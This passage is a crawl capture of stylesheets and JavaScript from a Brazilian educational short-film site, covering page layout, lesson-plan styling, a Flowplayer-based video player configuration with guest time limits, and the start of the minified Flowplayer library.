	margin-bottom:10px;
}

.Corpo h3
{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	margin-bottom:10px;
}

.Corpo h4
{
	font-family: Arial, Helvetica, sans-serif; font-size: 12px; color: #333333; font-weight: bold;
	margin-bottom:10px;
}


/* Modal Pop Up Editar Canal */
.modalCreateChannel
{
    background-color: white;
    height: 224px;
}

.modalMoveMovies
{
    background-color: white;
    height: 200px;
}

.modalButton
{
    background: none repeat scroll 0 0 #255398;
    color: #FFFFFF;
    cursor: pointer;
    font-style: italic;
    font-weight: bold;
    height: 23px;
    padding: 0 4px 0 3px;
    text-transform: uppercase;
    width: auto;
}

.modalBackground 
{ 
background-color:gray; 
opacity:0.7; 
} 

/**@@@CNE*/
/********************* Relatos e planos de aula *********************/

#teacherReportInfo
{
	float: left;
	margin: 20px 20px 0 20px;	
}
.lessonPlansInfo
{
	float: left;
	margin: 20px 20px 0 20px;	
    
}



div.lessonPlansBox
{
	background: #255398;
    padding: 10px;	    
    /*position:absolute; left:0;*/
}
div.lessonPlansBox p
{
    color: #fff;
    font-weight:100
}

span.lessonPlansBox
{
	font-size: 11px;
	color: #fff;
	font-weight: bold;    
    /*float:left;*/
}
img.lessonPlansBox {
    display:inline;
    vertical-align:middle;

}
img.AuthorImage {    
    vertical-align:middle;       
    display: inline-block;
    margin-left: auto;
    margin-right: auto;  
    float:right;
        
    
}
div.AuthorDiv {
    width: 60%;  
    float:left;
    
}
div.clearBoth {
    clear:both;
}





/*@@@CNE - filme utilizado*/
a.filmeUtilizado
{
	color: #255398;
    font-weight: bold;
    font-size: 16px;
	font-weight: bold;
}
a.filmeUtilizado:link, a.filmeUtilizado:visited
{
	color: #255398;
	font-weight: bold;
	text-decoration: none;
}
a.filmeUtilizado:hover, a.filmeUtilizado:visited:hover
{
	color: #255398;
	font-weight: bold;
	text-decoration: underline;
    cursor: pointer;
}

/*@@@CNE - filme utilizado - estreia da semana*/
a.filmeUtilizadoEstreia
{
	color: #000000;
    font-weight: bold;
    font-size: 16px;
	font-weight: bold;
}
a.filmeUtilizadoEstreia:link, a.filmeUtilizadoEstreia:visited
{
	color: #000000;
	font-weight: bold;
	text-decoration: none;
}
a.filmeUtilizadoEstreia:hover, a.filmeUtilizadoEstreia:visited:hover
{
	color: #000000;
	font-weight: bold;
	text-decoration: underline;
    cursor: pointer;
}

a.aplicabilidade_estreia {
    font-weight: bold;
	font-size: 14px;
    color: black;
}
a.aplicabilidade_estreia:link, a.aplicabilidade_estreia:visited
{
	color: black;
	font-weight: bold;
	text-decoration: none;
}
a.aplicabilidade_estreia:hover, a.aplicabilidade_estreia:visited:hover
{
	color: black;
	font-weight: bold;
	text-decoration: underline;
    cursor: pointer;
}

a.aplicabilidade_estreia_dados {
    font-weight: bold;
	font-size: 12px;
    color: black;
}
a.aplicabilidade_estreia_dados:link, a.aplicabilidade_estreia_dados:visited
{
	color: black;
	font-weight: bold;
	text-decoration: none;
}
a.aplicabilidade_estreia_dados:hover, a.aplicabilidade_estreia_dados:visited:hover
{
	color: black;
	font-weight: bold;
	text-decoration: underline;
    cursor: pointer;
}


/*****************************************************************/
 a.buscaSelected:link {
    font-weight: bold;
    text-decoration: none;
    background-color: #255398;
    color: #ffffff;
    padding: 4px 6px 4px 6px;
}
a.buscaSelected:visited {
    font-weight: bold;
    text-decoration: none;
    background-color: #255398;
    color: #ffffff;
    padding: 4px 6px 4px 6px;
}
a.buscaSelected:hover {
    font-weight: bold;
	text-decoration: none;
}

 a.busca:link {
    font-weight: bold;
    text-decoration: none;
    color: #000000;
    padding: 4px 6px 4px 6px;
}
a.busca:visited {
    font-weight: bold;
    text-decoration: none;
    background-color: #255398;
    color: #ffffff;
    padding: 4px 6px 4px 6px;
}
a.busca:hover {
    font-weight: bold;
    text-decoration: none;
    background-color: #255398;
    color: #ffffff;
    padding: 4px 6px 4px 6px;
}

.box_body
{
	background: #e0e0e0;
	padding: 12px;
}


ul.about  
{ 
    list-style-type: disc; 
     padding-left:20px;
} 
ul.about li{ 
    padding: 3px 0px; 
} 



--- FILE ---
content_type: text/css
request_url: https://curtanaescola.org.br/css/player.pc.css
body_size: 1646
content:
div.playerContainer {
}

.flowPlayerContainer {
    text-decoration:none;
    cursor:pointer;
}

.splashBgImage {
    display: block; 
    position: relative; 
}

.partSelector 
{
    padding:10px;
    position: absolute;
    z-index:2;
    overflow:auto;
}

.floatingBanner 
{
    position: absolute;
    z-index:2;
}

.playImage {
    display: block; 
    position: relative; 
    z-index:3;
}

.splashInfoContainer {
    position: relative; 
    z-index:5;
}

.paddedInfo {
    padding: 5px 10px;
}

.logo_watermark {
    display: inline;
    border:0;
}

.mouseAsPointer 
{
    cursor:pointer;
}

.absolute_floater 
{
    position: absolute;
    z-index:2;
}

.infoPanel 
{
    position: absolute;
    z-index: 9;
}

.shareImage
{
    padding: 2px;
}

.extraCloseButton 
{
    display:inline;
    float:right;
    margin:5px;
}

.canvasColumn
{
    float: left;
    position:relative;
    top:-10px;
    overflow:auto;
    width: 40%
}

.leftPadded10 
{
    padding: 0px 0px 10px 10px;
}

.searchBox 
{
    background-color:#fff;
    -moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-khtml-border-radius: 5px;              
	border-radius: 5px; 
}

div.searchResultsBox {
    float: left;
    overflow-x: hidden;
    overflow-y:auto;
    height:80%;
    margin-bottom: 10px;
}

.searchPlayerHit {
    display: inline-block;
    float:left;
    padding: 0 10px 5px 10px;
    cursor: pointer;
}

.searchPlayerHit p 
{
    margin: 0;
    padding: 0;
}

#synapsePlayerInfoPanel a:link, #synapsePlayerInfoPanel a:visited
{
	font-weight: bold;
	text-decoration: none;
}

#synapsePlayerInfoPanel a:hover,#synapsePlayerInfoPanel a:visited:hover
{
    font-weight: bold;
	text-decoration: underline;
}
.scrollable
{
	overflow:hidden;
	height: 100%;
}

.playerAlertBox 
{
	z-index:10;
	background-color:white; 
	position:absolute;
	border-bottom: 3px solid rgba(82, 82, 82, 0.7);
	border-left: 3px solid rgba(82, 82, 82, 0.7);
	border-right: 3px solid rgba(82, 82, 82, 0.7);
	
	margin-left:auto;
	margin-right:auto;
	text-align: center;
	
	/*css3*/
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	
	/*mozilla*/
	-moz-border-radius-bottomright: 10px;
	-moz-border-radius-bottomleft: 10px;
	
	/*webkit*/
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
}

.playerAlertBoxMessage 
{
    padding: 3px 10px;
}

.playerAlertBoxMessage a:hover,.playerAlertBoxMessage a:visited:hover
{
    font-weight: bold;
	text-decoration: underline;
}

.playerAlertBoxMessage a:link, .playerAlertBoxMessage a:visited
{
	font-weight: bold;
	text-decoration: none;
	color: Black;
}

.scrollgeneric {
line-height: 1px;
font-size: 1px;
position: absolute;
top: 0; left: 0;
}

.vscrollerbase {
width: 10px;
background-color: #333333;
}
.vscrollerbar {
width: 10px;
/*background-color: #8B8B8B;*/
background-image: url('../img/scroller.png');
/* following is the bit that allows us fixed height scrollbars */
height: 83px !important;
}

.vscrollerbar, .hscrollerbar 
{
padding: 0px;
z-index: 2;   
}

.scrollerjogbox {
width: 10px;
top: auto; left: auto;
bottom: 0px; right: 0px;
background: #698AAA;
}


.playerYLink
{
    color: #FFCD00;
    text-decoration: none;
}

.ratingStar {
    /*height: 16px;
    width: 16px;
    cursor: pointer;
    display: block;
    margin: 0;
    padding: 0;
    background-repeat: no-repeat;*/
    height: 22px;
    width: 22px;
    cursor: pointer;
    display: block;
    margin: 0;
    padding: 0;
    background-repeat: no-repeat;
    position: relative;
    left: 68px;
    top: 5px;
}

.ratingStyle
{
    /*display: inline;*/
    display: inline-block;
    float: left;
    width: 208px;
    height: 30px;
    background-image: url('../img/base_votacao.png');
    background-repeat: no-repeat;
    background-position-x: -14px;
    background-position-y: center;
}

.savedRatingStar 
{
    /*background-image: url('../img/star-filled.png');
    width:30px; 
    height:30px;*/ 
    background-image: url('../img/star-filled_canalcurta2.png');
    background-size: 22px;
}

.emptyRatingStar 
{
    /*background-image: url('../img/star-empty.png');
    width:30px; 
    height:30px;*/ 
    background-image: url('../img/star-empty_canalcurta2.png');
    background-size: 22px;
}

.waitingRatingStar 
{
    /*background-image: url('../img/star-waiting.png');
    width:30px; 
    height:30px;*/ 
    background-image: url('../img/star-waiting.png');
}


.comment
{
	display:block;
}

.comment_list
{
    overflow:auto;
    height:80%;
    margin-bottom: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://curtanaescola.org.br/css/WhiteChromeGridView.css
body_size: 699
content:
/*GridViewCSS White Chrome Style*/
.GridViewStyle
{
    font-family: Arial, Sans-Serif;
    font-size:small;
    table-layout: auto;
    border-collapse: collapse;
    border:#999999 1px solid;
}
/*Header and Pager styles*/
.HeaderStyle, .PagerStyle /*Common Styles*/
{
    background-image: url(Images/HeaderWhiteChrome.jpg);
    background-position:center;
    background-repeat:repeat-x;
    background-color:#fff;
	border-bottom:solid 1px #999;
}
.HeaderStyle th
{
    padding: 5px;
    color: #333;
}
.HeaderStyle a
{
    text-decoration:none;
    color:#333;
    display:block;
    text-align:left;
    font-weight:normal;
}
.PagerStyle table
{
    text-align:center;
    margin:auto;
}
.PagerStyle table td
{
    border:0px;
    padding:5px;
}
.PagerStyle td
{
    border-top: #999999 1px solid;
}
.PagerStyle a
{
    color:#333;
    text-decoration:none;
    padding:2px 10px 2px 10px;
    border-top:solid 1px #fff;
    border-right:solid 1px #999;
    border-bottom:solid 1px #999;
    border-left:solid 1px #fff;
}
.PagerStyle span
{
    font-weight:bold;
    color:#333;
    text-decoration:none;
    padding:2px 10px 2px 10px;
}
/*RowStyles*/
.RowStyle td, .AltRowStyle td, .SelectedRowStyle td, .EditRowStyle td /*Common Styles*/
{
    padding: 5px;
    border-right: solid 1px #999;
}
.RowStyle td
{
    background-color:#E4E4E4;
}
.AltRowStyle td
{
    background-color: #fff;
}
.SelectedRowStyle td
{
    background-color:#FF9;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://curtanaescola.org.br/scripts/playerUtils.js
body_size: 577
content:
function setHeightHideAndShow(newHeight, hideId, showId, splashInfoContainerId, playButtonOffset) {
    document.getElementById(hideId).style.display = 'none';
    document.getElementById(showId).style.display = 'block';
    var height = $("#" + splashInfoContainerId).height();
    var top = -height - playButtonOffset;
    $("#" + splashInfoContainerId).css('top', top);
    
}


function expandAndShowExtras(expandedHeight, expandInstructions, extraId, splashInfoContainer,
    playButtonOffset, lblExtraInfo, lblMainInfo) {

    setHeightHideAndShow(expandedHeight, expandInstructions, extraId, splashInfoContainer, playButtonOffset);
}

function retractAndHideExtras(retractedHeight, extraId, expandInstructions, splashInfoContainer, playButtonOffset) {
    setHeightHideAndShow(retractedHeight, extraId, expandInstructions, splashInfoContainer, playButtonOffset);
}

function showHideBanner(showTime, hideTime, bannerContainerId) {
    if ($f().getTime() > showTime && $f().getTime() < hideTime) {
        showElement(bannerContainerId);
    } else {
        hideElement(bannerContainerId);
    };
}

function tiltBanner(bannerContainerId, marginTop) {
    var bannerContainer = document.getElementById(bannerContainerId);
    if (bannerContainer != null) {
        bannerContainer.style.marginTop = marginTop;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://portacurtas.azurewebsites.net/vertice/js/app.js
body_size: 3330
content:
"use strict";


jQuery.fn.playerApp = function (settings) {

    var config = {
        autoplay: true,
        vimeo: {
            // showcontrols: true,
            embedConfig: {
                fullscreen: 1
            }
        },
        clip: {
            sources: [
                {
                    src: ""
                }
            ],
            title: 'title'
        }
    };

    if (settings) {
        $.extend(config, settings);
    }




    return this.each(function (i) {

        var videoFormat = function videoFormat(scr) {
            if ((scr.indexOf('vimeo.com') !== -1)) {
                return "video/vimeo";
            }
            var arr = scr.split('.');
            var typefile = arr[arr.length - 1];
            var type = '';
            switch (typefile) {
                case "hls":
                    type = "application/x-mpegurl";
                    break;
                case "webm":
                    type = "video/webm";
                    break;
                case "mp4":
                    type = "video/mp4";
                    break;
                case "ogg":
                    type = "video/ogg";
                    break;
                case "flv":
                    type = "video/flash";
                    break;
                case "f4v":
                    type = "video/flash";
                    break;
            }
            return type;
        };

        //CONFIGURA O TIPO DO VÃ�?DEO
        $.each(config.clip.sources, function (i, val) {
            var type = videoFormat(val.src)
            val.type = type;
            if(type == "video/mp4"){
              return false;
            }
        });

        var $this = $(this);
        var flow = flowplayer.apply($this, [this, config]);
        $(this).find('iframe').attr('allowFullScreen', '');

        // BLOQUEIO DA TIMELINE
        if (config.login && !config.token) {
            // prevent seeking completely, also via keyboard
            flow.bind('beforeseek', function (e) {
                e.preventDefault();
            });
            $this.find('.fp-timeline').unbind('mousedown touchstart');
            $this.find('.flowplayer .fp-buffer, .flowplayer .fp-progress, .fp-timeline').css({ 'cursor': 'default' });
            $this.removeClass('is-touch');
        }

        //CONFIGURA TAMANHO DO PLAYER
        $this.css({ "width": config.width + "px", "height": config.height + "px" });

        //ADICIONA O SPLASH
        if (config.poster) {
            $this.css({ "background-color": "#000", "background-image": "url('" + config.poster + "')" });
        }

        if (!config.splashInfo) {
            //ESCONDE O SPLASHINFO DEPOIS DO PLAY
            $(".paddedInfo").hide();
        }

        $('.fp-ui').css('z-index', 0); $('.fp-fullscreen').css('z-index', -1);
		$(".fp-ui").css({ 'height' : '', 'width' : '' });
		
        var idInterval = null;
        var timeApp = 0;
        var secondsTotal = 0;
        var elapsed = '00:00:00';
        var timeVideoTotal = 0;
        var timeShowBanner = 0;
        var durationBanner = 0;

        var logApp = function logApp(param) {
            console.log(param);
        };

        var timestampToHours = function timestampToHours(UNIX_timestamp) {
            var strPad = function strPad(input, length, string) {
                string = string || '0';
                input = input + '';
                return input.length >= length ? input : new Array(length - input.length + 1).join(string) + input;
            };
            var startHour = 21;
            var a = new Date(UNIX_timestamp * 1000);
            var hour = strPad(a.getHours() - startHour, 2, '0');
            var min = strPad(a.getMinutes(), 2, '0');
            var sec = strPad(a.getSeconds(), 2, '0');
            var time = '00:' + min + ':' + sec;
            return time;
        };

        var addTime = function addTime() {
            elapsed = timestampToHours(flow.video.time);
            if (timeApp != elapsed) {
                timeApp = elapsed;
                $this.attr('data-total-time', secondsTotal);
                if (parseInt(flow.video.duration) >= parseInt(flow.video.time)) {
                    secondsTotal++;
                }
                showBannerFlutuante();
            }
        };

        var showBannerFlutuante = function addTime() {
            var timeVideo = parseInt(flow.video.time) * 60;

            if ((timeShowBanner < timeVideo) && (durationBanner > timeVideo)) {
                $(".floatingBanner").css({ "display": "inline" });
            } else {
                $(".floatingBanner").css({ "display": "none" });
            }

        };

        var showLogin = function addTime() {
            elapsed = timestampToHours(flow.video.time);
            var timesNow = Date.parse("1995-12-31 " + elapsed);
            var timeLimit = Date.parse("1995-12-31 00:" + config.timeGuest);
            
            console.log('chamar login');
            
            if (timesNow >= timeLimit) {
                
                console.log('parar de tocar'+ config.playerId2);
                
                flow.stop();
               //$(".playerVertice").css({ "background-color": "#000", "background-repeat":"no-repeat", "background-size":"cover", "background-image": "url(" + config.splashImage + ")", "position":"relative" })
               //eval('stopAndCheckAgainForLogin'+config.playerId2+'()');
                                             
                /*
                var behaviour;
                behaviour = $find("showComponentsAnimation" + config.playerId2);
                var onClickAnimation = behaviour.get_OnClickBehavior();
                onClickAnimation.play();
                */
               
                $this.find('.loadFlowVideo').click(function (e) {
                    e.preventDefault();
                    flow.load();
                });
                logApp('elapsed >= timeGuest (' + elapsed + ' >= ' + config.timeGuest + ')');
                logApp('timesNow >= timeLimit (' + timesNow + ' >= ' + timeLimit + ')');
            } else {
                $this.find('.blockPlay').hide();
            }
        };

        flow.on("resume", function () {
                //ESCONDE O SPLASHINFO DEPOIS DO PLAY
            $('.fp-engine').show();
            $(".paddedInfo").hide();
            $('.fp-ui').css('z-index', 0); $('.fp-fullscreen').css('z-index', 1);
            //if(config.playerId2){
            //  eval('stopAndCheckAgainForLogin'+config.playerId2+'()');
            //}

             console.info('segundos: '+parseInt(flow.video.time));
            console.info('movieId: '+config.movie);

            timeVideoTotal = parseInt(flow.video.duration) * 60;
            timeShowBanner = (config.showBanner * timeVideoTotal) / 100;
            durationBanner = timeShowBanner + (parseInt(config.durationBanner) * 60);

            if (typeof $this.attr('data-flag') == "undefined" || $this.attr('data-flag') < 1) {

                idInterval = setInterval(function () {

                    if (config.login && !config.token) {
                        showLogin();
                    }
                    addTime();

                }, 100);

            }
            
        });

        flow.on("pause", function () {
            $('.fp-ui').css('z-index', 0); $('.fp-fullscreen').css('z-index', -1);
            if (config.splashInfo) {
	            $(".paddedInfo").show();
	        }
            console.info('segundos: '+parseInt(flow.video.time));
            console.info('movieId: '+config.movie);
            
        //     $.get( "/callback/sessao.aspx?movieId=20287&seconds="+parseInt(flow.video.time), function( data ) {
        //       console.log(data);
        //    });
            
           // setTimeout(function () {
           //     clearInterval(idInterval);
           // }, 1000);

        });

        flow.on("ready", function (e, api) {
            logApp('ready! ');
            console.log(api)
            $this.css('display','block')

            //ESCONDE O SPLASHINFO DEPOIS DO PLAY
            //$(".paddedInfo").hide();

           /* if(config.playerId2){
              eval('stopAndCheckAgainForLogin'+config.playerId2+'()');
            }*/
            $('.fp-ui').css('z-index', 0); $('.fp-fullscreen').css('z-index', -1);
			


            timeVideoTotal = parseInt(flow.video.duration) * 60;
            timeShowBanner = (config.showBanner * timeVideoTotal) / 100;
            durationBanner = timeShowBanner + (parseInt(config.durationBanner) * 60);

            if (typeof $this.attr('data-flag') == "undefined" || $this.attr('data-flag') < 1) {

                idInterval = setInterval(function () {

                    if (config.login && !config.token) {
                        showLogin();
                    }
                    addTime();

                }, 100);

            }
            $('.fp-engine').hide();
        });

        return flow;
    });
};


--- FILE ---
content_type: application/x-javascript
request_url: https://portacurtas.azurewebsites.net/vertice/plugins/player.plugin.js
body_size: 56014
content:
/*!

 Flowplayer Commercial v6.0.0 (Thursday, 21. May 2015 09:41PM) | flowplayer.org/license

 */
! function(e) {
	function t(e, t, n, r) {
		for (var i,
		    a = n.slice(),
		    l = o(t, e),
		    s = 0,
		    c = a.length; c > s && ( handler = a[s], "object" == typeof handler && "function" == typeof handler.handleEvent ? handler.handleEvent(l) : handler.call(e, l), !l.stoppedImmediatePropagation); s++);
		return i = !l.stoppedPropagation, r && i && e.parentNode ? e.parentNode.dispatchEvent(l) : !l.defaultPrevented
	}

	function n(e, t) {
		return {
			configurable : !0,
			get : e,
			set : t
		}
	}

	function r(e, t, r) {
		var o = y(t || e, r);
		v(e, "textContent", n(function() {
			return o.get.call(this)
		}, function(e) {
			o.set.call(this, e)
		}))
	}

	function o(e, t) {
		return e.currentTarget = t, e.eventPhase = e.target === e.currentTarget ? 2 : 3, e
	}

	function i(e, t) {
		for (var n = e.length; n-- && e[n] !== t; );
		return n
	}

	function a() {
		if ("BR" === this.tagName)
			return "\n";
		for (var e = this.firstChild,
		    t = []; e; )
			8 !== e.nodeType && 7 !== e.nodeType && t.push(e.textContent),
			e = e.nextSibling;
		return t.join("")
	}

	function l(e) {
		!f && k.test(document.readyState) && ( f = !f, document.detachEvent(d, l),
		e = document.createEvent("Event"), e.initEvent(p, !0, !0), document.dispatchEvent(e))
	}

	function s(e) {
		for (var t; t = this.lastChild; )
			this.removeChild(t);
		null != e && this.appendChild(document.createTextNode(e))
	}

	function c(t, n) {
		return n || ( n = e.event), n.target || (n.target = n.srcElement || n.fromElement || document), n.timeStamp || (n.timeStamp = (new Date).getTime()), n
	}

	if (!document.createEvent) {
		var u = !0,
		    f = !1,
		    d = "onreadystatechange",
		    p = "DOMContentLoaded",
		    m = "__IE8__" + Math.random(),
		    h = e.Object,
		    v = h.defineProperty ||
		function(e, t, n) {
			e[t] = n.value
		},
		    g = h.defineProperties ||
		function(t, n) {
			for (var r in n)
			if (b.call(n, r))
				try {
					v(t, r, n[r])
				} catch(o) {
					e.console && console.log(r + " failed on object:", t, o.message)
				}
		},
		    y = h.getOwnPropertyDescriptor,
		    b = h.prototype.hasOwnProperty,
		    w = e.Element.prototype,
		    x = e.Text.prototype,
		    E = /^[a-z]+$/,
		    k = /loaded|complete/,
		    T = {},
		    S = document.createElement("div");
		r(e.HTMLCommentElement.prototype, w, "nodeValue"), r(e.HTMLScriptElement.prototype, null, "text"), r(x, null, "nodeValue"), r(e.HTMLTitleElement.prototype, null, "text"), v(e.HTMLStyleElement.prototype, "textContent", function(e) {
			return n(function() {
				return e.get.call(this.styleSheet)
			}, function(t) {
				e.set.call(this.styleSheet, t)
			})
		}(y(e.CSSStyleSheet.prototype, "cssText"))), g(w, {
			textContent : {
				get : a,
				set : s
			},
			firstElementChild : {
				get : function() {
					for (var e = this.childNodes || [],
					    t = 0,
					    n = e.length; n > t; t++)
						if (1 == e[t].nodeType)
							return e[t]
				}
			},
			lastElementChild : {
				get : function() {
					for (var e = this.childNodes || [],
					    t = e.length; t--; )
						if (1 == e[t].nodeType)
							return e[t]
				}
			},
			previousElementSibling : {
				get : function() {
					for (var e = this.previousSibling; e && 1 != e.nodeType; )
						e = e.previousSibling;
					return e
				}
			},
			nextElementSibling : {
				get : function() {
					for (var e = this.nextSibling; e && 1 != e.nodeType; )
						e = e.nextSibling;
					return e
				}
			},
			childElementCount : {
				get : function() {
					for (var e = 0,
					    t = this.childNodes || [],
					    n = t.length; n--; e += 1 == t[n].nodeType);
					return e
				}
			},
			addEventListener : {
				value : function(e, n, r) {
					var o,
					    a = this,
					    l = "on" + e,
					    s = a[m] || v(a,m,{value:{}})[m],
					    u = s[l] || (s[l] = {}),
					    f = u.h || (u.h = []);
					if (!b.call(u, "w")) {
						if (u.w = function(e) {
								return e[m] || t(a, c(a, e), f, !1)
							}, !b.call(T, l))
							if (E.test(e))
								try {
									o = document.createEventObject(), o[m] = !0, 9 != a.nodeType && null == a.parentNode && S.appendChild(a), a.fireEvent(l, o), T[l] = !0
								} catch(o) {
									for (T[l] = !1; S.hasChildNodes(); )
										S.removeChild(S.firstChild)
								}
							else
								T[l] = !1;
						(u.n = T[l]) && a.attachEvent(l, u.w)
					}
					i(f, n) < 0 && f[r?"unshift":"push"](n)
				}
			},
			dispatchEvent : {
				value : function(e) {
					var n,
					    r = this,
					    o = "on" + e.type,
					    i = r[m],
					    a = i && i[o],
					    l = !!a;
					return e.target || (e.target = r), l ? a.n ? r.fireEvent(o, e) : t(r, e, a.h, !0) : ( n = r.parentNode) ? n.dispatchEvent(e) : !0, !e.defaultPrevented
				}
			},
			removeEventListener : {
				value : function(e, t, n) {
					var r = this,
					    o = "on" + e,
					    a = r[m],
					    l = a && a[o],
					    s = l && l.h,
					    c = s ? i(s, t) : -1;
					c > -1 && s.splice(c, 1)
				}
			}
		}), g(x, {
			addEventListener : {
				value : w.addEventListener
			},
			dispatchEvent : {
				value : w.dispatchEvent
			},
			removeEventListener : {
				value : w.removeEventListener
			}
		}), g(e.XMLHttpRequest.prototype, {
			addEventListener : {
				value : function(e, t, n) {
					var r = this,
					    o = "on" + e,
					    a = r[m] || v(r,m,{value:{}})[m],
					    l = a[o] || (a[o] = {}),
					    s = l.h || (l.h = []);
					i(s, t) < 0 && (r[o] || (r[o] = function() {
						var t = document.createEvent("Event");
						t.initEvent(e, !0, !0), r.dispatchEvent(t)
					}), s[n?"unshift":"push"](t))
				}
			},
			dispatchEvent : {
				value : function(e) {
					var n = this,
					    r = "on" + e.type,
					    o = n[m],
					    i = o && o[r],
					    a = !!i;
					return a && (i.n ? n.fireEvent(r, e) : t(n, e, i.h, !0))
				}
			},
			removeEventListener : {
				value : w.removeEventListener
			}
		}), g(e.Event.prototype, {
			bubbles : {
				value : !0,
				writable : !0
			},
			cancelable : {
				value : !0,
				writable : !0
			},
			preventDefault : {
				value : function() {
					this.cancelable && (this.defaultPrevented = !0, this.returnValue = !1)
				}
			},
			stopPropagation : {
				value : function() {
					this.stoppedPropagation = !0, this.cancelBubble = !0
				}
			},
			stopImmediatePropagation : {
				value : function() {
					this.stoppedImmediatePropagation = !0, this.stopPropagation()
				}
			},
			initEvent : {
				value : function(e, t, n) {
					this.type = e, this.bubbles = !!t, this.cancelable = !!n, this.bubbles || this.stopPropagation()
				}
			}
		}), g(e.HTMLDocument.prototype, {
			textContent : {
				get : function() {
					return 11 === this.nodeType ? a.call(this) : null
				},
				set : function(e) {
					11 === this.nodeType && s.call(this, e)
				}
			},
			addEventListener : {
				value : function(t, n, r) {
					var o = this;
					w.addEventListener.call(o, t, n, r), u && t === p && !k.test(o.readyState) && ( u = !1, o.attachEvent(d, l), e == top && function i(e) {
						try {
							o.documentElement.doScroll("left"), l()
						} catch(t) {
							setTimeout(i, 50)
						}
					}())
				}
			},
			dispatchEvent : {
				value : w.dispatchEvent
			},
			removeEventListener : {
				value : w.removeEventListener
			},
			createEvent : {
				value : function(e) {
					var t;
					if ("Event" !== e)
						throw new Error("unsupported " + e);
					return t = document.createEventObject(), t.timeStamp = (new Date).getTime(), t
				}
			}
		}), g(e.Window.prototype, {
			getComputedStyle : {
				value : function() {
					function e(e) {
						this._ = e
					}

					function t() {
					}

					var n = /^(?:[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/,
					    r = /^(top|right|bottom|left)$/,
					    o = /\-([a-z])/g,
					    i = function(e, t) {
						return t.toUpperCase()
					};
					return e.prototype.getPropertyValue = function(e) {
						var t,
						    a,
						    l,
						    s = this._,
						    c = s.style,
						    u = s.currentStyle,
						    f = s.runtimeStyle;
						return e = ("float" === e ? "style-float" : e).replace(o, i),
						t = u ? u[e] : c[e], n.test(t) && !r.test(e) && ( a = c.left,
						l = f && f.left, l && (f.left = u.left), c.left = "fontSize" === e ? "1em" : t,
						t = c.pixelLeft + "px", c.left =
						a, l && (f.left = l)), null == t ? t : t + "" || "auto"
					}, t.prototype.getPropertyValue = function() {
						return null
					},
					function(n, r) {
						return r ? new t(n) : new e(n)
					}

				}()
			},
			addEventListener : {
				value : function(n, r, o) {
					var a,
					    l =
					    e,
					    s = "on" + n;
					l[s] || (l[s] = function(e) {
						return t(l, c(l, e), a, !1)
					}),
					a = l[s][m] || (l[s][m] = []), i(a, r) < 0 && a[o?"unshift":"push"](r)
				}
			},
			dispatchEvent : {
				value : function(t) {
					var n = e["on" + t.type];
					return n ? n.call(e, t) !== !1 && !t.defaultPrevented : !0
				}
			},
			removeEventListener : {
				value : function(t, n, r) {
					var o = "on" + t,
					    a = (e[o]||h)[m],
					    l = a ? i(a, n) : -1;
					l > -1 && a.splice(l, 1)
				}
			}
		})
	}
}(this), ! function(e) {
	if ("object" == typeof exports && "undefined" != typeof module)
		module.exports = e();
	else if ("function" == typeof define && define.amd)
		define([], e);
	else {
		var t;
		"undefined" != typeof window ? t = window : "undefined" != typeof global ? t = global : "undefined" != typeof self && ( t = self), t.flowplayer = e()
	}
}(function() {
	var e;
	return function t(e,n,r){function o(a,l){if(!n[a]){if(!e[a]){var s="function"==typeof require&&require;if(!l&&s)return s(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[a]={exports:{}};e[a][0].call(u.exports,function(t){var n=e[a][1][t];return o(n?n:t)},u,u.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";var r=t.exports={},o=e("class-list"),i=window.jQuery,a=e("punycode"),l=e("computed-style");r.removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},r.find=function(e,t){return i?i(e,t).toArray():(t=t||document,Array.prototype.map.call(t.querySelectorAll(e),function(e){return e}))},r.css=function(e,t,n){return"object"==typeof t?Object.keys(t).forEach(function(n){r.css(e,n,t[n])}):"undefined"!=typeof n?""===n?e?e.style.removeProperty(t):void 0:e?e.style.setProperty(t,n):void 0:e?l(e,t):void 0},r.createElement=function(e,t,n){try{var o=document.createElement(e);for(var a in t)t.hasOwnProperty(a)&&("css"===a?r.css(o,t[a]):r.attr(o,a,t[a]));return o.innerHTML=n||"",o}catch(l){if(!i)throw l;return i("<"+e+">"+n+"</"+e+">").attr(t)[0]}},r.toggleClass=function(e,t,n){if(e){var r=o(e);"undefined"==typeof n?r.toggle(t):n?r.add(t):n||r.remove(t)}},r.addClass=function(e,t){return r.toggleClass(e,t,!0)},r.removeClass=function(e,t){return r.toggleClass(e,t,!1)},r.append=function(e,t){return e.appendChild(t),e},r.appendTo=function(e,t){return r.append(t,e),e},r.prepend=function(e,t){e.insertBefore(t,e.firstChild)},r.insertAfter=function(e,t,n){t==r.lastChild(e)&&e.appendChild(n);var o=Array.prototype.indexOf.call(e.children,t);e.insertBefore(n,e.children[o+1])},r.html=function(e,t){e=e.length?e:[e],e.forEach(function(e){e.innerHTML=t})},r.attr=function(e,t,n){if("class"===t&&(t="className"),r.hasOwnOrPrototypeProperty(e,t))try{e[t]=n}catch(o){if(!i)throw o;i(e).attr(t,n)}else e.setAttribute(t,n);return e},r.prop=function(e,t,n){return"undefined"==typeof n?e&&e[t]:void(e[t]=n)},r.offset=function(e){var t=e.getBoundingClientRect();return e.offsetWidth/e.offsetHeight>e.clientWidth/e.clientHeight&&(t={left:100*t.left,right:100*t.right,top:100*t.top,bottom:100*t.bottom,width:100*t.width,height:100*t.height}),t},r.width=function(e,t){return t?e.style.width=(""+t).replace(/px$/,"")+"px":r.offset(e).width},r.height=function(e,t){return t?e.style.height=(""+t).replace(/px$/,"")+"px":r.offset(e).height},r.lastChild=function(e){return e.children[e.children.length-1]},r.hasParent=function(e,t){for(var n=e.parentElement;n;){if(r.matches(n,t))return!0;n=n.parentElement}return!1},r.createAbsoluteUrl=function(e){return 